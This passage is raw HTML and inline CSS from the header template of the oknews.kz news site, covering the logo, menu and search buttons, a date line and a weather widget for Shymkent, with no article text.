</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:3px !important;
margin-left:-12px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_8{
display: inline-block;
}.tdi_8 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_8 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}.tdi_8 .tdb-mobile-menu-button{
color: #000000;
}.tdi_8 .tdb-mobile-menu-button svg,
.tdi_8 .tdb-mobile-menu-button svg *{
fill: #000000;
}.tdi_8 .tdb-mobile-menu-button:hover{
color: #e40000;
}.tdi_8 .tdb-mobile-menu-button:hover svg,
.tdi_8 .tdb-mobile-menu-button:hover svg *{
fill: #e40000;
}
/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
width: 43.2px;
height: 43.2px;
line-height:  43.2px;
}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 43.2px;
height: 43.2px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>
/* inline tdc_css att */
.tdi_9{
position:relative;
}
/* phone */
@media (max-width: 767px)
{
.tdi_9{
padding-top:4px !important;
padding-right:7px !important;
padding-bottom:7px !important;
padding-left:7px !important;
position:relative;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_9{
display: inline-block;
}.tdi_9 .tdb-logo-a,
.tdi_9 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_9 .tdb-logo-svg-wrap{
display: block;
}.tdi_9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_9 .tdb-logo-img-wrap{
display: block;
}.tdi_9 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
color: #ffffff;
font-family:Roboto !important;font-weight:500 !important;;
}.tdi_9 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_9 .tdb-logo-icon{
top: 0px;
}.tdi_9 .tdb-logo-text-title{
color: #ffffff;
font-family:Roboto !important;font-weight:900 !important;;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-logo-img{
max-width: 160px;
}.tdi_9 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
display: none;
font-family:Roboto !important;font-size:6px !important;font-weight:500 !important;letter-spacing:0.5px !important;;
}.tdi_9 .tdb-logo-text-title{
display: none;
font-family:Roboto !important;font-size:32px !important;font-weight:900 !important;;
}.tdi_9 .tdb-logo-icon{
display: none;
}
}
</style>
<div class="tdi_9_rand_style td-element-style"><style>
.tdi_9_rand_style{
background-color:#1e73be !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_9_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
.tdi_9_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_9_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(255,255,255,0), rgba(255,255,255,0)) !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://oknews.kz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">oknews</span><span class="tdb-logo-text-tagline">OKNEWS.KZ</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdi_10{
display: inline-block;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: flex-start;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_10 .tdb-logo-icon{
top: 0px;
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
max-width: 140px;
}.tdi_10 .tdb-logo-text-title{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
display: none;
}.tdi_10 .tdb-logo-icon{
display: none;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://oknews.kz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://oknews.kz/wp-content/uploads/oknews-nlogo-2024.png" src="https://oknews.kz/wp-content/uploads/oknews-nlogo-2024.png" alt="Logo"  title=""  width="1073" height="251" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OKNEWS.KZ</span><span class="tdb-logo-text-tagline">OKNEWS.KZ</span></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_12{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_14,
.tdi_14 .tdc-columns{
min-height: 0;
}.tdi_14,
.tdi_14 .tdc-columns{
display: block;
}.tdi_14 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_16{
vertical-align: baseline;
}.tdi_16 > .wpb_wrapper,
.tdi_16 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_16 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_16 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_18{
min-height: 0;
}.td-header-desktop-wrap{
position: relative;
}
/* inline tdc_css att */
.tdi_18{
z-index:2 !important;
position:relative;
}
</style>
<div class="tdi_17_rand_style td-element-style" ><style>
.tdi_17_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_20,
.tdi_20 .tdc-columns{
min-height: 0;
}.tdi_20,
.tdi_20 .tdc-columns{
display: block;
}.tdi_20 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_20{
padding-top:4px !important;
padding-bottom:4px !important;
}
.tdi_20 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_22{
vertical-align: baseline;
}.tdi_22 > .wpb_wrapper,
.tdi_22 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_22 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_22 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_raw_css tdi_23 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner td-fix-index"><style>.td-flex-auto {
flex: 0;
}
.td-flex-full {
flex: 1;
}
</style></div></div></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_25,
.tdi_25 .tdc-columns{
min-height: 0;
}.tdi_25,
.tdi_25 .tdc-columns{
display: block;
}.tdi_25 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_25 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_25 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}@media (min-width: 767px) {
.tdi_25.tdc-row-content-vert-center,
.tdi_25.tdc-row-content-vert-center .tdc-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_25.tdc-row-content-vert-bottom,
.tdi_25.tdc-row-content-vert-bottom .tdc-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_25.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_25.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
.tdi_25 {
margin-left: -5px;
margin-right: -5px;
}
.tdi_25 .vc_column {
padding-left: 5px;
padding-right: 5px;
}
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
.tdi_25 {
margin-left: -5px;
margin-right: -5px;
}
.tdi_25 .vc_column {
padding-left: 5px;
padding-right: 5px;
}
}
}
/* inline tdc_css att */
.tdi_25{
position:relative;
}
.tdi_25 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
margin-right:5px !important;
margin-left:5px !important;
}
}
</style>
<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_24_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>
/* custom css */
.tdi_27{
vertical-align: baseline;
}.tdi_27 > .wpb_wrapper,
.tdi_27 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_27 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_27 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>
/* inline tdc_css att */
.tdi_28{
padding-top:5px !important;
padding-bottom:10px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
padding-top:9px !important;
padding-bottom:12px !important;
}
}
</style>
<style>
/* custom css */
.tdi_28{
display: inline-block;
}.tdi_28 .tdb-logo-a,
.tdi_28 h1{
align-items: flex-start;
justify-content: flex-start;
}.tdi_28 .tdb-logo-svg-wrap{
display: block;
}.tdi_28 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_28 .tdb-logo-img{
max-width: 260px;
}.tdi_28 .tdb-logo-img-wrap{
display: block;
}.tdi_28 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: none;
color: #ffffff;
font-family:Roboto !important;font-size:10px !important;font-weight:500 !important;;
}.tdi_28 .tdb-logo-text-title{
display: none;
color: #000000;
font-family:Source Code Pro !important;font-size:42px !important;line-height:1 !important;font-weight:700 !important;;
}.tdi_28 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_28 .tdb-logo-icon{
top: 0px;
display: none;
background: -webkit-linear-gradient(90deg,#215ad3,#1e73be);background: linear-gradient(90deg,#215ad3,#1e73be);;
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}.tdi_28 .tdb-logo-icon-svg svg,
.tdi_28 .tdb-logo-icon-svg svg *{
fill: #1e73be;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-logo-img{
max-width: 220px;
}.tdi_28 .tdb-logo-text-tagline{
margin-top: -5px;
margin-left: 0;
font-family:Roboto !important;font-size:10px !important;font-weight:500 !important;letter-spacing:0.5px !important;;
}.tdi_28 .tdb-logo-text-title{
font-family:Source Code Pro !important;font-size:70px !important;line-height:1 !important;font-weight:700 !important;;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-logo-img{
max-width: 200px;
}.tdi_28 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
font-family:Roboto !important;font-size:7px !important;line-height:1 !important;font-weight:500 !important;letter-spacing:0.5px !important;;
}.tdi_28 .tdb-logo-text-title{
font-family:Source Code Pro !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;;
}
}
/* phone */
@media (max-width: 767px){
.tdi_28 .tdb-logo-a,
.tdi_28 h1{
flex-direction: column;
align-items: flex-start;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://oknews.kz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://oknews.kz/wp-content/uploads/oknews-nlogo-2024.png" src="https://oknews.kz/wp-content/uploads/oknews-nlogo-2024.png" alt="Logo"  title=""  width="1073" height="251" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OKNEWS.KZ</span><span class="tdb-logo-text-tagline">OKNEWS.KZ</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30 td-flex-full wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>
/* custom css */
.tdi_30{
vertical-align: baseline;
}.tdi_30 > .wpb_wrapper,
.tdi_30 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_30 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_30 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_32{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_32,
.tdi_32 .tdc-inner-columns{
display: block;
}.tdi_32 .tdc-inner-columns{
width: 100%;
}@media (min-width: 767px) {
.tdi_32.tdc-row-content-vert-center,
.tdi_32.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_32.tdc-row-content-vert-bottom,
.tdi_32.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_32.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_32.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_34{
vertical-align: baseline;
}.tdi_34 .vc_column-inner > .wpb_wrapper,
.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" >
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_35{
display: inline-block;
float: right;
clear: none;
}.tdi_35 .tdb-block-inner{
justify-content: flex-end;
}.tdi_35 .tdb-head-date-txt{
color: #444444;
font-size:14px !important;font-weight:600 !important;text-transform:none !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">20-12-2025</div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_37{
vertical-align: baseline;
}.tdi_37 .vc_column-inner > .wpb_wrapper,
.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdb_header_weather{
margin-bottom: 0;
clear: none;
}.tdb_header_weather .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_weather .td-icons{
align-self: center;
position: relative;
background: none;
margin-right: 2px;
font-size: 18px;
}.tdb_header_weather .td-icons:before{
display: block;
}.tdb_header_weather .tdb-weather-deg-wrap{
user-select: none;
margin-right: 6px;
}.tdb_header_weather .tdb-weather-deg{
font-size: 11px;
font-weight: 600;
}.tdb_header_weather .tdb-weather-unit{
position: relative;
top: -6px;
left: 1px;
font-size: 8px;
font-weight: 300;
}.tdb_header_weather .tdb-weather-city{
font-size: 11px;
font-weight: 500;
}.tdi_38{
display: inline-block;
}.tdi_38 .td-icons{
top: 0px;
color: #000000;
}.tdi_38 .tdb-weather-deg-wrap{
color: #000000;
}.tdi_38 .tdb-weather-city{
color: #444444;
font-size:14px !important;font-weight:500 !important;
}.tdi_38 .tdb-weather-deg{
font-size:11px !important;
}.tdi_38 .tdb-weather-unit{
font-size:11px !important;
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons mist-n"></i>
<div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
<span class="tdb-weather-deg">-2.7</span>
<span class="tdb-weather-unit">C</span>
</div>
<div class="tdb-weather-city">Шымкент</div>
</div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_40{
vertical-align: baseline;
}.tdi_40 .vc_column-inner > .wpb_wrapper,
.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
height: 100%;
flex: 1;
flex-grow: initial;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category,
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category{
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
z-index: 1000;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_header_search .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb_header_search .tdb-search-icon,
.tdb_header_search .tdb-search-txt,
.tdb_header_search .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_header_search .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb_header_search .tdb-search-icon-svg svg{
height: auto;
}.tdb_header_search .tdb-search-icon-svg svg,
.tdb_header_search .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb_header_search .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb_header_search .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb_header_search .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb_header_search .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
